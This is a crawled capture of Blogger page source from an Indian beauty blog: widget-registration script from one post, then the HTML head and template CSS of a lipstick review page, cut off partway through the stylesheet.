'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg', 'url': 'https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7283590455999508780}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html
body_size: 42881
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='yrMiAbOCAOqZyP8OKHQyRpraL_8a-uLodOd0X1ZEk_s' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.budgetbelleza.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.budgetbelleza.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - RSS" href="https://www.budgetbelleza.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.blogger.com/feeds/2096076600690406465/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.budgetbelleza.com/feeds/264755414930650623/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg' rel='image_src'/>
<meta content='https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html' property='og:url'/>
<meta content='My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches' property='og:title'/>
<meta content='An Indian beauty blog about Fashion Makeup Product reviews Swatches and fun stuff' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/w1200-h630-p-k-no-nu/HAZE7.jpg' property='og:image'/>
<title>
My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches - Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches' property='og:title'/>
<meta content='https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg' property='og:image'/>
<meta content='Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches' property='og:site_name'/>
<meta content='https://www.budgetbelleza.com/' name='twitter:domain'/>
<meta content='My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg' name='twitter:image'/>
<meta content='My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Jqtk5js_lecoXYx2ZJo1wPPZzYFl7I8Bt9Tr6n4hnS8kqIQvMeUPrvYV0NEdW39fKhHjdJdjqZNE7S4gZlke0NjcoM2lXE5YXjOH4dDfAMtq1DzHcRcuRvzrTwBdbpKAEbjfALO5Cuo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0nJ4htcZZma1TQqMAwAg2AChcYd1sZpSdMMbTbrVaAkuEnqc32_t_2Y-1JWvn0mCQTIYe9ie59vs-qNap9d3ePcPcX3plSrygBY5fnOVIl06aUEshyphenhyphenzUKRS9FLkQFsbyjMGKWFHygHhA/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGKG5h6XloOCg67D9ijvu4aWZ9Vu5beR6tf6q_vYalfqetvM2eeK9dRvGyBzYEjv73TbwwdJQUcV40sZ7dALro34jV9GKn37-nzhJ4TR6GNd4_7Nu05MTTV1fy_ElX2PQ6S1qdFGHTAO7F/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTMXafPRZfNo2ZVGSCMns6UyPpIH_CK1y_IQj_7zLdK6TN2jn2YzVRHx5_FG_98AFD7qkleCRYHXEfclTEu1VetcvY-NszMAf5pEskZNyq7YJnkfr8ruuQklDeq11ZeNG4BKaSDbHytWc/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
